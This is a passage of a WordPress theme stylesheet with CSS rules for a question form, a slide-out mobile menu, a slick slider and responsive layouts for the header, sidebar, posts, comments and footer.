	padding: 13px 30px;
	-webkit-transition: .1s;
	transition: .1s;
	text-transform: uppercase;
	color: #FFF;
	border: none;
	border-radius: 10px;
	background: #4471BB;
	font-weight: 600;
}

.ask-form__button:hover {
	text-decoration: none;
	background: #577FC2;
}

.ask-form .ajax-loader {
	margin-right: -20px !important;
}

.wpcf7 .wpcf7-not-valid-tip {
	display: block;
	margin: -17px 0 17px;
	font-weight: 500;
}

.wpcf7 .wpcf7-response-output {
	margin: 37px 0 0;
	padding: 10px 15px;
	color: #FFF;
	border-radius: 10px;
}

.menu-active {
	overflow: hidden;
}

.menu-active body {
	overflow: hidden;
}

.wrapper {
	-webkit-transition: -webkit-transform .35s ease-out;
	transition: -webkit-transform .35s ease-out;
	transition: transform .35s ease-out;
	transition: transform .35s ease-out, -webkit-transform .35s ease-out;
	-webkit-transform: none;
	transform: none;
}

.menu-active .wrapper {
	-webkit-transition: -webkit-transform .35s ease-in;
	transition: -webkit-transform .35s ease-in;
	transition: transform .35s ease-in;
	transition: transform .35s ease-in, -webkit-transform .35s ease-in;
	-webkit-transform: translate3d(270px, 0, 0);
	transform: translate3d(270px, 0, 0);
}

.menu-overlay {
	position: fixed;
	z-index: 99;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	visibility: hidden;
	opacity: 0;
	background: #000;
}

.menu-active .menu-overlay {
	visibility: visible;
	-webkit-transition: opacity .35s ease-in;
	transition: opacity .35s ease-in;
	opacity: .5;
}

.menu {
	position: fixed;
	z-index: 100;
	top: 0;
	bottom: 0;
	left: 0;
	width: 320px;
	-webkit-transition: -webkit-transform .35s ease-out;
	transition: -webkit-transform .35s ease-out;
	transition: transform .35s ease-out;
	transition: transform .35s ease-out, -webkit-transform .35s ease-out;
	-webkit-transform: translate3d(-320px, 0, 0);
	transform: translate3d(-320px, 0, 0);
	pointer-events: none;
	font-size: 16px;
}

.menu-active .menu {
	left: 0;
	-webkit-transition: -webkit-transform .35s ease-in;
	transition: -webkit-transform .35s ease-in;
	transition: transform .35s ease-in;
	transition: transform .35s ease-in, -webkit-transform .35s ease-in;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__inner {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow: hidden;
	overflow-y: auto;
	width: 270px;
	pointer-events: auto;
	background: #362E48;
}

.menu li {
	position: relative;
	list-style: none;
	border-bottom: 1px solid rgba(255, 255, 255, .1);
}

.menu a {
	display: block;
	padding: 14px 20px 16px;
	color: #FFF;
}

.menu a:not(:last-child) {
	padding-right: 65px;
}

.menu__topbar {
	position: relative;
	z-index: 1;
	height: 51px;
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
	border-bottom: 1px solid rgba(255, 255, 255, .1);
	background: #362E48;
}

.menu__topbar.active {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__back {
	position: relative;
	width: 50px;
	height: 50px;
	cursor: pointer;
	border-right: 1px solid rgba(255, 255, 255, .04);
	background: rgba(255, 255, 255, .06);
}

.menu__back:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 4px;
	width: 10px;
	height: 10px;
	margin: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border: solid rgba(255, 255, 255, .5);
	border-width: 2px 0 0 2px;
}

.menu__title {
	position: absolute;
	top: 0;
	right: 0;
	left: 50px;
	overflow: hidden;
	padding: 0 15px;
	text-align: center;
	white-space: nowrap;
	text-overflow: ellipsis;
	color: #FFF;
	font-weight: bold;
	line-height: 50px;
}

.menu__item {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-y: auto;
	background: #362E48;
}

.menu__topmenu {
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(-30%, 0, 0);
	transform: translate3d(-30%, 0, 0);
}

.menu__topmenu.active {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__show-submenu {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 50px;
	cursor: pointer;
	border-left: 1px solid rgba(255, 255, 255, .04);
	background: rgba(255, 255, 255, .06);
}

.menu__show-submenu:after {
	content: '';
	position: absolute;
	top: 0;
	right: 4px;
	bottom: 0;
	left: 0;
	width: 10px;
	height: 10px;
	margin: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border: solid rgba(255, 255, 255, .5);
	border-width: 0 2px 2px 0;
}

.menu__submenu {
	z-index: 1;
	top: 51px;
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
}

.menu__submenu.active {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__submenu.hidden {
	-webkit-transform: translate3d(-30%, 0, 0);
	transform: translate3d(-30%, 0, 0);
}

.menu__close {
	position: absolute;
	top: 0;
	right: 0;
	width: 50px;
	height: 50px;
	cursor: pointer;
	pointer-events: auto;
	background: #F74E6E;
}

.menu__close:before, .menu__close:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 20px;
	height: 2px;
	margin: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	background: #FFF;
}

.menu__close:after {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

/* slick slider */

.slick-loading .slick-slide, .slick-loading .slick-track {
	visibility: hidden
}

.slick-slider {
	position: relative;
	user-select: none;
	-webkit-touch-callout: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent
}

.slick-list {
	position: relative;
	overflow: hidden
}

.slick-list:focus {
	outline: 0
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand
}

.slick-slider .slick-list, .slick-slider .slick-track {
	transform: translate3d(0, 0, 0)
}

.slick-track {
	position: relative;
	top: 0;
	left: 0;
	display: block
}

.slick-track:after, .slick-track:before {
	display: table;
	content: ''
}

.slick-slide, .slick-slide.slick-loading img {
	display: none
}

.slick-track:after {
	clear: both
}

.slick-slide {
	float: left;
	height: 100%;
	min-height: 1px
}

.slick-slide.dragging img {
	pointer-events: none
}

.slick-initialized .slick-slide {
	display: block
}

.slick-vertical .slick-slide {
	display: block;
	height: auto
}

.slick-arrow.slick-hidden {
	display: none
}

/* end slick slider */

@-webkit-keyframes spin {
	from {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@keyframes spin {
	from {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@media screen and (max-width: 1129px) {
	.wrapper {
		max-width: 980px;
	}
	.header__menu-toggle {
		position: absolute;
		bottom: 22px;
		left: 0;
		display: block;
		width: 26px;
		height: 26px;
		border: none;
		background: url('data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 512 512\'%3E%3Cpath d=\'M460.8,0H51.2C22.924,0,0,22.924,0,51.2s22.924,51.2,51.2,51.2h409.6c28.276,0,51.2-22.924,51.2-51.2S489.076,0,460.8,0zm0,204.8H51.2C22.924,204.8,0,227.724,0,256c0,28.276,22.924,51.2,51.2,51.2h409.6c28.276,0,51.2-22.924,51.2-51.2,0-28.276-22.924-51.2-51.2-51.2zm0,204.8H51.2C22.924,409.6,0,432.524,0,460.8,0,489.076,22.924,512,51.2,512h409.6c28.276,0,51.2-22.924,51.2-51.2,0-28.276-22.924-51.2-51.2-51.2z\' fill=\'%23362E48\'/%3E%3C/svg%3E') no-repeat 50%;
	}
	.header__menu {
		display: none;
	}
	.header__nav-2-icon {
		display: none;
	}
	.header__popular {
		width: 350px;
	}
	.search {
		position: absolute;
		right: 0;
		bottom: 13px;
		margin: 0;
		border-color: #FFF;
		background: #FFF;
	}
	.header__soc {
		top: 178px;
		right: 370px;
		left: 45px;
		width: auto;
	}
	.questions__inner {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around;
	}
	.questions__recent {
		width: 100%;
		margin: 0 0 40px;
		padding: 0 98px;
	}
	.questions__image {
		max-width: 288px;
	}
	.recent {
		margin-bottom: -40px;
	}
	.footer__inner {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around;
	}
}

@media screen and (max-width: 999px) {
	.container {
		padding: 0 19px;
	}
	.wrapper {
		max-width: 730px;
	}
	.content {
		float: none;
		padding: 0;
	}
	.popular {
		width: 100%;
		margin-right: 0;
	}
	.questions__recent {
		padding: 0;
	}
	.post__entry ::-webkit-scrollbar {
		-webkit-appearance: none;
	}
	.post__entry ::-webkit-scrollbar:vertical {
		width: 12px;
	}
	.post__entry ::-webkit-scrollbar:horizontal {
		height: 12px;
	}
	.post__entry ::-webkit-scrollbar-thumb {
		border: 2px solid #FFF;
		border-radius: 10px;
		background: rgba(0, 0, 0, .5);
	}
	.post__entry ::-webkit-scrollbar-track {
		border-radius: 10px;
	}
	.sidebar {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		float: none;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		width: auto;
		margin: 50px -15px 0;
	}
	.sidebar__section {
		width: calc(50% - 30px);
		margin-right: 15px;
		margin-left: 15px;
	}
	.sidebar__section:nth-last-child(2):nth-child(odd) {
		margin-bottom: 0;
	}
	.footer__info {
		width: 50%;
	}
}

@media screen and (max-width: 767px) {
	.header__logo-title {
		font-size: 10px;
	}
	.header__telefon {
		margin: 36px 10px 4px 0;
		font-size: 10px;
	}
	.wrapper {
		max-width: 442px;
	}
	.header {
		height: 190px;
	}
	.header__top {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		height: 120px;
	}
	.header__popular, .header__soc {
		display: none;
	}
	.popular__inner {
		padding: 30px 30px 0;
	}
	.popular-item__rating {
		margin-left: 0;
	}
	.popular__thumbs {
		margin: 30px -30px 0;
		padding: 30px 20px;
	}
	.questions__image {
		display: none;
	}
	.category__item, .category__list {
		width: 100%;
	}
	.category__item {
		margin: 0 0 40px;
	}
	.item {
		width: 100%;
	}
	.category-widget {
		-webkit-box-flex: 0;
		-webkit-flex: none;
		-ms-flex: none;
		flex: none;
		width: calc(100% - 30px);
	}
	.post__entry img.alignleft, .post__entry .wp-caption.alignleft, .post__entry img.alignright, .post__entry .wp-caption.alignright {
		display: block;
		float: none;
		margin: 25px auto;
	}
	.post .gallery-item {
		width: 50%;
	}
	.toc-wrapper {
		display: block;
		margin: 0;
	}
	.toc-item {
		width: 100%;
		margin: 0 0 30px;
	}
	.comments {
		width: 100%;
	}
	.comments-widget {
		width: 100%;
		margin-top: 50px;
	}
	.sidebar__section {
		width: calc(100% - 30px);
	}
	.sidebar__section:nth-last-child(2):nth-child(odd) {
		margin-bottom: 50px;
	}
	.footer__nav {
		width: 100%;
	}
	.footer__nav ul {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		margin: -5px -10px;
	}
	.footer__nav li {
		margin: 5px 10px;
	}
}

@media screen and (max-width: 479px) {
	.header__logo-image {
		display: none;
	}
	.container {
		padding: 0 10px;
	}
	.header__logo {
		max-width: 300px;
		padding-left: 80px;
	}
	.header__telefon {
		margin: 36px 93px 4px 0;
		font-size: 20px;
	}
	.header__logo-title {
		font-size: 13px;
		margin-right: 20px;
	}
	.search {
		left: 36px;
		width: auto;
	}
	.popular-item {
		position: static;
		overflow: hidden;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.popular-item__inner {
		width: 100%;
	}
	.popular-item__image {
		width: 100%;
		margin: 0 0 27px;
	}
	.popular-item__link {
		position: relative;
		display: block;
	}
	.popular-item__link:before {
		top: auto;
		width: 100%;
		height: 1000px;
	}
	.item-goods {
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.item-goods__image {
		margin: 0 auto 20px;
	}
	.item-small {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.item-small__image {
		-webkit-box-ordinal-group: 0;
		-webkit-order: -1;
		-ms-flex-order: -1;
		order: -1;
		width: 100%;
		margin: 0 0 20px;
	}
	.ask:not(:last-child) {
		margin-bottom: 40px;
	}
	.ask:after {
		display: none;
	}
	.stats {
		padding: 0;
	}
	.category__inner {
		padding: 29px 9px;
	}
	.post__headline {
		font-size: 30px;
	}
	.post blockquote {
		padding-left: 30px;
	}
	.post blockquote:before {
		display: none;
	}
	.comment {
		padding-left: 20px;
	}
	.comment .avatar {
		display: none;
	}
	.comments-list .children li {
		padding: 0;
	}
	.footer__info {
		width: 100%;
		text-align: center;
	}
}